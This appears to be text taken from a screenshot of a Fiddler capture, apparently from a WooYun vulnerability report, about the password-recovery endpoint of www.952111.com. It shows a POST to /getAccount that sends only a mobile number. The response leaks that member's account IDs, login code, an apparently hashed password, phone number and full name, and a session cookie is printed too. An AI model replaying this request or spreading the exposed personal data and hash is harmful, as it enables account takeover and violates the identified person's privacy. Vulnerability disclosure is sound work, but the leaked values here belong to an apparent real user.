 # Result Protocol Host URL
36 200 HTTP 140.207.69.61:80
1 200 HTTP www.952111.com /getAccount
2 200 HTTP www.952111.com /member/findpwd/send?mobile=1872
Statistics Inspectors AutoResponder Composer x5s Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.952111.com/getAccount HTTP/1.1
Host: www.952111.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.952111.com/member/findpwd
Content-Length: 18
Cookie: Hm_lvt_e87753b349bd4094206d8dd4e0df514a=1429783095,1429848025,1429878863,1429886884; JSESSIONID=39007cef-55e9-4e
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
mobile=18722103783
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
data
accountsid=10205050
isuse=1
logincode=M12031765
loginpwd=E19D5CD5AF0378DA05F63F891C7467AF
member
memberid=10100683
mobile=18722103783
name=张忠荣
typestr=M
result=True
www.wooyun.org